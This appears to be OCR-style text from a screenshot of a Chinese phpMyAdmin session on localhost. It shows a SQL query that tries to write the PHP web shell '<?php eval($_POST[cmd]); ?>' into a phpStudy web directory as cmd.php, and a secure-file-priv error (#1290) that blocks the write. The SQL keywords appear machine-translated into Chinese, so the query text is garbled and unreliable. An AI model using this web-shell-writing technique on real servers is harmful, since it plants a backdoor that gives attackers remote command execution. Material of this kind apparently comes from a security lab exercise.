 phpMyAdmin
本地主机
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集
#1290 - MySQL 服务器正在使用 --secure-file-priv 选项运行，因此它无法执行此语句
(最近使用的表) ...
信息模式
mysql
newyxcms
性能模式
测试
在服务器 "localhost" 运行 SQL 查询:
1 选择 '<?php eval($_POST[cmd]); ?>' 进入 phpStudy \www\cmd.php' ;